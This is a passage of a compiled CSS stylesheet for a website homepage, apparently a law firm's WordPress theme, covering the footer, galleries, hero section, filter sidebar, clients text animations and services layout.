    line-height: 42px;
    margin-top: 40px;
  }
  .home .footer__col .btn:after, .home .footer__col button:after,
  .home .footer__col input[type=button]:after,
  .home .footer__col input[type=reset]:after,
  .home .footer__col input[type=submit]:after {
    font-size: 42px;
  }
}
@media (min-width: 2500px) {
  .home .footer__container {
    max-width: 1820px;
  }
}
@media (min-width: 2500px) {
  .home .footer__bottom-copyrights {
    font-size: 26px;
    line-height: 28px;
  }
}
@media (min-width: 2500px) {
  .home .footer__bottom-copyrights p {
    font-size: 26px;
    line-height: 28px;
  }
}
@media (min-width: 2500px) {
  .home .footer__botom-menu a {
    font-size: 26px;
    line-height: 28px;
    padding-left: 28px;
    margin: 0 20px;
  }
}
@media (min-width: 2500px) {
  .home .footer__botom-menu a::before {
    max-height: 30px;
  }
}

.social-share {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
  color: #45494c;
  padding-right: 6px;
  margin-bottom: 9px;
}
.social-share i {
  border-radius: 100%;
  border: 1px solid #000;
  color: #000;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  text-align: center;
  margin-right: 5px;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  margin: 1em auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

body.home #page-wrap {
  display: flex;
  flex-direction: column;
  width: 100%;
}
@media (min-width: 1025px) {
  body.home #page-wrap {
    display: block;
  }
}

.pd-link {
  display: block;
  padding-bottom: 20px;
}
.pd-link img {
  width: 230px;
}

.news-title {
  color: #282a2c;
  text-shadow: none !important;
}

.home__content {
  display: contents;
}
@media (min-width: 1025px) {
  .home__content {
    position: relative;
    overflow: hidden;
    display: block;
  }
}
@media (min-width: 1025px) {
  .home__content *:not(.content-sidebar__filter-list)::-webkit-scrollbar {
    opacity: 0;
    visibility: hidden;
  }
}
.home__content > .content-sidebar {
  display: none;
}
@media (min-width: 1025px) {
  .home__content > .content-sidebar.content-sidebar--show {
    display: block;
    position: fixed;
    left: 0;
    z-index: 1;
  }
  .home__content > .content-sidebar.content-sidebar--stop {
    position: absolute;
    top: unset;
    height: 100vh;
    bottom: 0;
    display: block;
    left: 0;
    z-index: 1;
  }
}
@media (min-width: 1025px) and (min-width: 1025px) {
  .home__content > .content-sidebar.content-sidebar--stop:not(.is-visible) .content-sidebar__wrapper {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
@media (max-width: 1025px) {
  .home__content .scrollmagic-pin-spacer {
    display: contents !important;
  }
}
@media (min-width: 1025px) {
  .home__content .scrollmagic-pin-spacer {
    display: flex !important;
  }
}
@media (max-width: 1025px) {
  .home__horizontal-scroll {
    transform: none !important;
    width: auto !important;
    display: contents;
  }
}
@media (min-width: 1025px) {
  .home__horizontal-scroll {
    white-space: nowrap;
    display: flex;
    flex-direction: row;
    width: 100%;
  }
}
@media (min-width: 1025px) {
  .home__horizontal-scroll .content-sidebar__wrapper, .home__horizontal-scroll .content-sidebar__back-btn {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.home__horizontal-scroll .content-sidebar.is-visible:not(.content-sidebar--show) .content-sidebar__wrapper,
.home__horizontal-scroll .content-sidebar.is-visible:not(.content-sidebar--show) .content-sidebar__back-btn {
  opacity: 1;
  visibility: visible;
  transform: none;
}

body.home .homepage-hero-wrapper {
  display: contents;
}
@media (min-width: 1025px) {
  body.home .homepage-hero-wrapper {
    display: block;
    position: relative;
  }
}
body.home .homepage-hero {
  background-color: #ffffff;
  color: #ffffff;
  background: url("../images/background_homepage_hero_mobile.jpg");
  background-size: cover;
  position: relative;
  width: 100%;
  min-height: 792px;
  display: flex;
}
@media (min-width: 600px) {
  body.home .homepage-hero {
    background-image: url("../images/background_homepage_hero.jpg");
    min-height: 842px;
  }
}
@media (min-width: 1025px) {
  body.home .homepage-hero {
    min-height: 815px;
  }
}
@media (min-width: 1680px) {
  body.home .homepage-hero {
    min-height: 1086px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero {
    min-height: 1946px;
  }
}
body.home .homepage-hero h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  body.home .homepage-hero h4 {
    line-height: 4.6rem;
  }
}
body.home .homepage-hero .video-overlay {
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  position: absolute;
  pointer-events: none;
}
body.home .homepage-hero .video-content {
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
body.home .homepage-hero .hero-content {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  padding: 144px 22px 94px;
  position: relative;
  z-index: 1;
}
@media (min-width: 600px) {
  body.home .homepage-hero .hero-content {
    padding: 94px 22px;
    justify-content: flex-end;
  }
}
@media (min-width: 1025px) {
  body.home .homepage-hero .hero-content {
    background-color: transparent;
    padding: calc(var(--headerHeight) - 10px) 68px 94px;
    max-width: calc(100% - 293px);
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  body.home .homepage-hero .hero-content {
    max-width: 1053px;
    padding: calc(var(--headerHeight) - 10px) 115px 94px;
  }
}
@media (min-width: 1680px) {
  body.home .homepage-hero .hero-content {
    max-width: 1101px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content {
    max-width: 1795px;
    padding: calc(var(--headerHeight) - 10px) 142px 230px;
  }
}
body.home .homepage-hero .hero-content h1 {
  line-height: 56px;
  margin-bottom: 11px;
}
@media (min-width: 600px) {
  body.home .homepage-hero .hero-content h1 {
    line-height: 76px;
    margin-bottom: 2px;
  }
}
@media (min-width: 1920px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 84px;
    line-height: 88px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 144px;
    line-height: 152px;
    letter-spacing: 2.88px;
  }
}
@media (max-width: 373px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 51px;
  }
}
@media (max-width: 350px) {
  body.home .homepage-hero .hero-content h1 {
    font-size: 46px;
  }
}
@media (min-width: 2500px) {
  body.home .homepage-hero .hero-content h5, body.home .homepage-hero .hero-content .gf_progressbar_title {
    margin-top: 15px;
    font-size: 52px;
    line-height: 67px;
  }
}
body.home .homepage-hero .hero-video {
  min-width: 100%;
  min-height: 100%;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
}
body.home .hero-sidebar {
  background-color: #282a2c;
  padding: 50px 26px 15px;
}
@media (min-width: 1025px) {
  body.home .hero-sidebar {
    height: 100%;
    max-width: 320px;
    z-index: 2;
    position: absolute;
    top: 0;
    right: 0;
    background-color: rgba(40, 42, 44, 0.9);
    padding: 150px 35px 15px;
  }
}
@media (max-width: 1025px) {
  body.home .hero-sidebar {
    order: 1;
  }
}
@media (min-width: 2500px) {
  body.home .hero-sidebar {
    max-width: 450px;
    padding-top: 200px;
  }
}
body.home .hero-sidebar__title {
  margin-bottom: 24px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__title {
    font-size: 54px;
    line-height: 60px;
    margin-bottom: 48px;
  }
}
body.home .hero-sidebar__title a {
  font-size: inherit;
  line-height: inherit;
  letter-spacing: inherit;
  font-weight: inherit;
  font-family: inherit;
  display: inline-block;
}
body.home .hero-sidebar__title a:after {
  display: inline-block;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__title a:after {
    font-size: 44px;
  }
}
body.home .hero-sidebar__copy {
  font-size: 18px;
  line-height: 24.3px;
  color: #dadbde;
  margin-bottom: 30px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__copy {
    font-size: 36px;
    line-height: 36px;
    margin-bottom: 60px;
  }
}
body.home .hero-sidebar__cta {
  justify-content: center;
  margin-bottom: 14px;
  width: 100%;
}
@media (min-width: 1025px) {
  body.home .hero-sidebar__cta {
    justify-content: flex-start;
  }
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__cta {
    font-size: 26px;
    line-height: 34px;
    margin-bottom: 28px;
  }
}
body.home .hero-sidebar__search-wrapper {
  position: relative;
}
body.home .hero-sidebar__search input {
  background-color: transparent;
  border: 1px solid #ffffff;
  height: 47px;
  color: #ffffff;
  font-size: 13px;
  line-height: 1;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  margin: 0;
  padding: 10px 15px 10px 52px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search input {
    font-size: 26px;
    line-height: 34px;
    height: 64px;
  }
}
body.home .hero-sidebar__search input::-webkit-input-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:-ms-input-placeholder {
  color: #ffffff;
  opacity: 1;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
body.home .hero-sidebar__search input:focus, body.home .hero-sidebar__search input:not(:placeholder-shown) {
  padding-left: 19px;
  padding-right: 45px;
}
body.home .hero-sidebar__search input:focus::-webkit-input-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown)::-webkit-input-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus:-moz-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown):-moz-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus::-moz-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown)::-moz-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus:-ms-input-placeholder, body.home .hero-sidebar__search input:not(:placeholder-shown):-ms-input-placeholder {
  opacity: 0;
}
body.home .hero-sidebar__search input:focus ~ .hero-sidebar__search-btn, body.home .hero-sidebar__search input:not(:placeholder-shown) ~ .hero-sidebar__search-btn {
  left: 100%;
  transform: translateX(-100%);
}
body.home .hero-sidebar__search input:-webkit-autofill + .hero-sidebar__search-btn:before {
  color: #45494c;
}
body.home .hero-sidebar__search-btn {
  position: absolute;
  top: 1px;
  left: 0;
  background-color: transparent;
  border: 0;
  box-shadow: none;
  width: 53px;
  height: 47px;
  padding: 0;
  z-index: 1;
  color: #ffffff;
  display: inline-block;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search-btn {
    height: 64px;
    top: 2px;
  }
}
body.home .hero-sidebar__search-btn:before {
  content: "\e006";
  font-size: 15px;
}
@media (min-width: 2500px) {
  body.home .hero-sidebar__search-btn:before {
    font-size: 22px;
  }
}
body.home .hero-sidebar__search-btn:hover {
  color: #dadbde;
}
body.home .hero-sidebar__search-btn:hover::before {
  color: #dadbde;
}

.content-sidebar {
  background-color: #282a2c;
  padding: 15px 25px 44px;
  color: white;
}
@media (min-width: 1025px) {
  .content-sidebar {
    position: absolute;
    right: 0;
    top: 0;
    max-width: 320px;
    width: 100%;
    height: 100%;
    /* KWEB-35: Klarquist site - Right side bar | Text start to overlap when screen size is changed - try Matti’s solution */
    padding: 188px 35px 44px;
  }
}
@media (min-width: 1680px) {
  .content-sidebar {
    padding: 148px 35px 44px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar {
    max-width: 450px;
    padding-top: 200px;
  }
}
@media (max-width: 1025px) {
  .content-sidebar {
    order: 3;
  }
}
.content-sidebar__wrapper {
  font-family: "Roboto", sans-serif;
}
@media (min-width: 1025px) {
  .content-sidebar__wrapper {
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.content-sidebar__btn {
  color: #ffffff;
  font-weight: 900;
  font-size: 30px;
  line-height: 33px;
  letter-spacing: 0.015em;
  text-transform: uppercase;
  text-decoration: none;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .content-sidebar__btn {
    font-size: 20px;
    line-height: 21px;
    letter-spacing: 0.02em;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__btn {
    font-size: 38px;
    line-height: 40px;
  }
}
@media (max-width: 1025px) {
  .content-sidebar__btn--first, .content-sidebar__btn--third {
    display: none;
  }
}
.content-sidebar__btn:hover {
  color: #dadbde;
}
@media (min-width: 1025px) {
  .content-sidebar__filters {
    border-top: 1px solid #ffffff;
    border-bottom: 1px solid #ffffff;
    margin: 21px 0 25px;
    padding: 25px 0 22px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__filters {
    margin: 42px 0 50px;
    padding: 50px 0 44px;
  }
}
.content-sidebar__headline {
  margin: 30px 0 8px;
}
@media (min-width: 1025px) {
  .content-sidebar__headline {
    font-size: 14px;
    line-height: 19px;
    margin: 27px 0 8px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__headline {
    font-size: 28px;
    line-height: 38px;
    margin: 54px 0 16px;
  }
}
.content-sidebar__filter {
  margin-bottom: 15px;
  position: relative;
}
.content-sidebar__filter-button {
  text-decoration: none;
  font-family: "Roboto Mono", monospace;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  line-height: 17px;
  display: inline-flex;
  align-items: center;
  letter-spacing: 0.065em;
  box-shadow: unset;
  border: 1px solid #ffffff;
  color: #ffffff;
  background-color: transparent;
  padding: 14px 35px 14px 20px;
  width: 100%;
  position: relative;
}
@media (min-width: 2500px) {
  .content-sidebar__filter-button {
    font-size: 22px;
    line-height: 34px;
    padding-left: 14px;
  }
}
.content-sidebar__filter-button:after {
  content: "\e007";
  position: absolute;
  top: 50%;
  right: 13px;
  transform: translateY(-50%);
  font-size: 6px;
  transition: transform 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 2500px) {
  .content-sidebar__filter-button:after {
    font-size: 8px;
  }
}
.content-sidebar__filter-button:hover, .content-sidebar__filter-button:focus, .content-sidebar__filter-button:focus-visible, .content-sidebar__filter-button:active {
  background: transparent;
  color: inherit;
  border-color: inherit;
}
.content-sidebar__filter-button.disabled {
  pointer-events: none;
}
.content-sidebar__filter-list {
  padding: 0;
  margin: 0;
  list-style: none;
  height: 0;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1), visibility 0.25s cubic-bezier(0.5, 0, 0.5, 1), height 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  background-color: #ffffff;
  position: absolute;
  top: calc(100% - 1px);
  left: 0;
  right: 0;
  z-index: 1;
  max-height: 285px;
  overflow-y: auto;
  border: 1px solid #282a2c;
}
.content-sidebar__filter-list input {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: -9999px;
}
.content-sidebar__filter-list input:checked + label {
  background-color: #dadbde;
  font-weight: 700;
}
.content-sidebar__filter-list input:checked + label:before {
  opacity: 1;
}
.content-sidebar__filter-item {
  font-family: "Roboto Mono", monospace;
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #282a2c;
  padding: 7px 15px 5px 31px;
  display: block;
  position: relative;
  cursor: pointer;
  white-space: initial;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 2500px) {
  .content-sidebar__filter-item {
    font-size: 22px;
    line-height: 34px;
  }
}
.content-sidebar__filter-item:before {
  content: "\e008";
  position: absolute;
  top: 6px;
  left: 15px;
  font-size: 7px;
  transition: opacity 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  opacity: 0;
}
.content-sidebar__filter-item:hover {
  text-shadow: 0 0 0.01px #282a2c;
}
.content-sidebar__filter--open .content-sidebar__filter-button::after {
  transform: translateY(-50%) rotate(-90deg);
}
.content-sidebar__filter--open .content-sidebar__filter-list {
  height: auto;
  opacity: 1;
  visibility: visible;
  padding: 14px 0;
}
.content-sidebar__cta {
  margin-top: 17px;
}
@media (min-width: 1025px) {
  .content-sidebar__cta {
    margin-top: 15px;
  }
}
@media (min-width: 2500px) {
  .content-sidebar__cta {
    margin-top: 30px;
    font-size: 28px;
    line-height: 34px;
  }
  .content-sidebar__cta:after {
    font-size: 34px;
  }
}
.content-sidebar__back-btn {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 10px 35px 22px;
  background-color: #282a2c;
}
@media (max-width: 1025px) {
  .content-sidebar__back-btn {
    display: none;
  }
}
@media (min-width: 1025px) {
  .content-sidebar__back-btn {
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.content-sidebar__back-btn a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  font-weight: 900;
  letter-spacing: 0.4px;
}
@media (min-width: 2500px) {
  .content-sidebar__back-btn a {
    margin-top: 30px;
    font-size: 28px;
    line-height: 34px;
  }
}
.content-sidebar__back-btn a:before {
  content: "\e005";
  margin-right: 17px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
  transform: rotate(180deg);
}
@media (min-width: 2500px) {
  .content-sidebar__back-btn a:before {
    font-size: 34px;
  }
}
.content-sidebar__back-btn a::after {
  content: unset;
}
.content-sidebar__back-btn a:hover:before, .content-sidebar__back-btn a:active:before {
  transform: rotate(180deg) translateX(8px);
}

.home-clients {
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1025px) {
  .home-clients {
    padding-right: 320px;
    width: 100%;
    min-width: 100%;
    display: flex;
    align-items: center;
  }
}
@media (min-width: 2500px) {
  .home-clients {
    padding-right: 450px;
  }
}
@media (max-width: 1025px) {
  .home-clients {
    order: 0;
  }
}
.home-clients h2,
.home-clients h3 {
  font-weight: 900;
  font-size: 55px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  margin-bottom: 0;
}
@media (min-width: 1025px) {
  .home-clients h2,
  .home-clients h3 {
    font-size: 72px;
  }
}
@media (min-width: 1920px) {
  .home-clients h2,
  .home-clients h3 {
    font-size: 84px;
  }
}
@media (max-width: 1025px) {
  .home-clients h2 br,
  .home-clients h3 br {
    display: none;
  }
}
@media (min-width: 2500px) {
  .home-clients h2 {
    font-size: 144px;
    line-height: 152px;
  }
}
.home-clients__container {
  display: flex;
  position: relative;
}
@media (min-width: 1025px) {
  .home-clients__container {
    margin-left: 53px;
  }
}
@media (min-width: 1400px) {
  .home-clients__container {
    max-width: 1000px;
    margin-left: 40px;
    margin-right: auto;
  }
}
@media (min-width: 1680px) {
  .home-clients__container {
    max-width: 1330px;
    margin-left: 95px;
    margin-right: auto;
  }
}
@media (min-width: 2500px) {
  .home-clients__container {
    max-width: none;
    width: 100%;
    margin-left: 33px;
    margin-right: auto;
  }
}
@media (max-width: 1400px) {
  .home-clients__container {
    flex-wrap: wrap;
  }
}
@media (min-width: 1400px) {
  .home-clients__container::before {
    content: "";
    height: 1px;
    width: 100%;
    max-width: 726px;
    background: #dadbde;
    position: absolute;
    top: 70px;
    left: -120px;
  }
}
@media (min-width: 1680px) {
  .home-clients__container::before {
    top: -70px;
  }
}
@media (min-width: 2500px) {
  .home-clients__container::before {
    max-width: 1310px;
    top: -60px;
    left: 183px;
  }
}
.home-clients__copy {
  flex: 0 0 100%;
  max-width: 100%;
  box-sizing: border-box;
}
@media (min-width: 1025px) {
  .home-clients__copy {
    padding-right: 16px;
    margin-right: 26px;
  }
}
@media (max-width: 1680px) and (min-width: 1400px) {
  .home-clients__copy {
    padding-bottom: 100px;
    padding-top: 70px;
  }
}
@media (min-width: 1400px) {
  .home-clients__copy {
    flex: 0 0 22%;
    max-width: 22%;
    position: relative;
  }
  .home-clients__copy:after {
    content: "";
    width: 1px;
    height: 200vh;
    position: absolute;
    right: 0;
    top: -100%;
    background: #dadbde;
  }
}
@media (min-width: 1680px) {
  .home-clients__copy {
    flex: 0 0 23%;
    max-width: 23%;
    margin-right: 34px;
  }
}
@media (min-width: 2500px) {
  .home-clients__copy {
    padding-right: 45px;
    flex: 0 0 26%;
    max-width: 26%;
    margin-right: 35px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-clients__copy {
    margin-bottom: 17px;
  }
}
@media (max-width: 1400px) and (min-width: 1080px) {
  .home-clients__copy {
    padding-top: 25px;
  }
}
@media (max-width: 1080px) and (min-width: 1025px) {
  .home-clients__copy {
    padding-top: 100px;
  }
}
@media (max-width: 1025px) {
  .home-clients__copy {
    padding-top: 50px;
    margin-bottom: 6px;
  }
}
.home-clients__copy p {
  font-size: 30px;
  font-weight: 900;
  line-height: 109%;
  color: #45494c;
  font-family: "Roboto", sans-serif;
  letter-spacing: 0.45px;
  text-transform: uppercase;
}
@media (max-width: 1680px) {
  .home-clients__copy p {
    margin-top: 30px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-clients__copy p {
    max-width: 62%;
  }
}
@media (min-width: 2500px) {
  .home-clients__copy p {
    font-size: 40px;
    line-height: 42px;
    max-width: 418px;
    margin-left: auto;
  }
}
.home-clients__content {
  box-sizing: border-box;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  padding-bottom: 21px;
  position: relative;
}
@media (max-width: 1680px) and (min-width: 1400px) {
  .home-clients__content {
    padding-top: 100px;
  }
}
@media (max-width: 1514px) and (min-width: 1400px) {
  .home-clients__content {
    margin-bottom: 158px;
  }
}
@media (max-width: 1680px) and (min-width: 1514px) {
  .home-clients__content {
    margin-bottom: 100px;
  }
}
@media (max-width: 1025px) {
  .home-clients__content {
    padding-bottom: 53px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content {
    max-width: 1569px;
  }
}
@media (min-width: 1400px) {
  .home-clients__content:after {
    content: "";
    background: #dadbde;
    height: 1px;
    width: 408px;
    position: absolute;
    margin-top: 84px;
    left: -119px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content:after {
    width: 736px;
    left: -258px;
    margin-top: 56px;
  }
}
.home-clients__content sup {
  font-size: 50%;
  top: -0.8em;
}
.home-clients__content .btn, .home-clients__content button,
.home-clients__content input[type=button],
.home-clients__content input[type=reset],
.home-clients__content input[type=submit] {
  margin-top: 33px;
}
@media (max-width: 1025px) {
  .home-clients__content .btn, .home-clients__content button,
  .home-clients__content input[type=button],
  .home-clients__content input[type=reset],
  .home-clients__content input[type=submit] {
    margin-top: 5px;
  }
}
@media (min-width: 2500px) {
  .home-clients__content .btn, .home-clients__content button,
  .home-clients__content input[type=button],
  .home-clients__content input[type=reset],
  .home-clients__content input[type=submit] {
    font-size: 32px;
    letter-spacing: 0.96px;
    margin-top: 57px;
    margin-top: 140px;
  }
  .home-clients__content .btn:after, .home-clients__content button:after,
  .home-clients__content input[type=button]:after,
  .home-clients__content input[type=reset]:after,
  .home-clients__content input[type=submit]:after {
    font-size: 42px;
  }
}
.home-clients__list-holder {
  text-decoration: none;
  position: relative;
  padding: 0 8px 12px;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  width: 100%;
  height: 75px;
  font-weight: 900;
  font-size: 72px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
}
@media (max-width: 1025px) {
  .home-clients__list-holder {
    font-size: 55px;
  }
}
@media (max-width: 800px) {
  .home-clients__list-holder {
    height: 149px;
  }
}
@media (min-width: 1920px) {
  .home-clients__list-holder {
    font-size: 84px;
    height: 103px;
  }
}
@media (min-width: 2500px) {
  .home-clients__list-holder {
    font-size: 144px;
    height: 184px;
  }
}

.anim-line {
  display: none;
}

[data-words] {
  overflow: hidden;
}

[data-words]:after {
  display: none !important;
}

.text-anim-item {
  position: absolute;
  left: 0%;
  top: 0;
  transform: translate3d(0, -250%, 0);
}
@media (min-width: 800px) {
  .text-anim-item {
    transform: translate3d(0, -120%, 0);
  }
}
@media (min-width: 1400px) {
  .text-anim-item {
    white-space: nowrap;
  }
}

.text-anim-item.anim-in {
  transform: translate3d(0%, -250%, 0);
  animation: textAnimInCenter 0.6s 0.3s forwards;
}
@media (min-width: 800px) {
  .text-anim-item.anim-in {
    transform: translate3d(0%, -120%, 0);
  }
}

.text-anim-item.anim-out {
  transform: translate3d(0%, 0%, 0);
  animation: textAnimOutCenter 0.6s forwards;
}

@-webkit-keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@-webkit-keyframes textAnimOut {
  0% {
    -webkit-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, 120%, 0);
    }
  }
}
@keyframes textAnimOut {
  0% {
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, 120%, 0);
    }
  }
}
@-webkit-keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@-webkit-keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    -webkit-transform: translate3d(0%, -20%, 0);
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    -webkit-transform: translate3d(0%, 250%, 0);
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      -webkit-transform: translate3d(0%, 120%, 0);
      transform: translate3d(0%, 120%, 0);
    }
  }
}
@keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, 120%, 0);
    }
  }
}
@media (min-width: 1025px) {
  .home-services {
    width: calc(100vw - 320px);
    min-width: calc(100vw - 320px);
  }
}
@media (min-width: 2500px) {
  .home-services {
    width: calc(100vw - 450px);
    min-width: calc(100vw - 450px);
  }
}
@media (max-width: 1025px) {
  .home-services {
    order: 4;
  }
}
@media (max-width: 1400px) {
  .home-services__container {
    height: 100%;
  }
}
@media (min-width: 1400px) {
  .home-services__wrapper {
    display: flex;
    height: 100vh;
    justify-content: space-between;
    gap: 30px;
  }
}
@media (min-width: 1680px) {
  .home-services__wrapper {
    align-items: center;
    position: relative;
  }
}
@media (min-width: 1920px) {
  .home-services__wrapper {
    gap: 45px;
  }
}
@media (min-width: 2500px) {
  .home-services__wrapper {
    gap: 60px;
  }
}
.home-services__content {
  padding: 60px 0;
}
@media (min-width: 1400px) {
  .home-services__content {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (max-width: 385px) {
  .home-services h2 {
    font-size: 48px;
  }
}
@media (max-width: 360px) {
  .home-services h2 {
    font-size: 42px;
  }
}
@media (min-width: 1920px) {
  .home-services h2 {
    font-size: 72px;
    line-height: 73px;
  }
}
@media (min-width: 2500px) {
  .home-services h2 {
    font-size: 120px;
    line-height: 121px;
  }
}
@media (min-width: 1025px) {
  .home-services .inner-section {
    padding: 0 80px 0;
  }
}
@media (min-width: 1400px) {
  .home-services .inner-section {
    height: 100%;
  }
}
@media (min-width: 600px) {
  .home-services .inner-section .highlighter {
    display: inline-block;
  }
}
.home-services__list {
  margin-top: 34px;
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
}
@media (min-width: 1025px) {
  .home-services__list {
    margin-top: 43px;
  }
}
@media (min-width: 2500px) {
  .home-services__list {
    gap: 30px 27px;
  }
}
.home-services__list-item {
  flex-basis: 100%;
  max-width: 100%;
}
@media (min-width: 1025px) {
  .home-services__list-item {
    flex-basis: 50%;
    max-width: calc(50% - 14px);
  }
}
@media (min-width: 2500px) {
  .home-services__list-item {
    font-size: 32px;
    line-height: 37px;
    padding: 32px 39px;
  }
}
.home-services__view-all {
